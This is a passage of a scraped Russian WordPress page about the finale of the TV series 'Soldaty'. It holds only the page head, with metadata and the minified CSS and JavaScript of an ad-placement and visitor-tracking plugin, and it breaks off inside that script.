

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/iskusstvo/uznaite-vse-raskrytie-finala-seriala-soldaty-i-sudba-glavnyx-geroev
body_size: 23837
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Раскрытие финала сериала Солдаты: узнайте, что произошло с любимыми героями.</title>
  <meta name="description" content="Солдаты - культовый сериал, который завораживал миллионы зрителей и не оставлял равнодушными даже самых требовательных кинолюбителей. Сериал повествует о">
  <link rel="canonical" href="/iskusstvo/uznaite-vse-raskrytie-finala-seriala-soldaty-i-sudba-glavnyx-geroev">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Раскрытие финала сериала Солдаты: узнайте, что произошло с любимыми героями.">
  <meta property="og:description" content="Солдаты - культовый сериал, который завораживал миллионы зрителей и не оставлял равнодушными даже самых требовательных кинолюбителей. Сериал повествует о">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-05-17T06:39:13+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Раскрытие финала сериала Солдаты: узнайте, что произошло с любимыми героями.","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-05-17T06:39:13+00:00","dateModified":"2023-05-17T06:39:13+00:00","author":{"@id":""},"description":"Солдаты - культовый сериал, который завораживал миллионы зрителей и не оставлял равнодушными даже самых требовательных кинолюбителей. Сериал повествует о","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Раскрытие финала сериала Солдаты: узнайте, что произошло с любимыми героями."}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  /* ]]> */
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 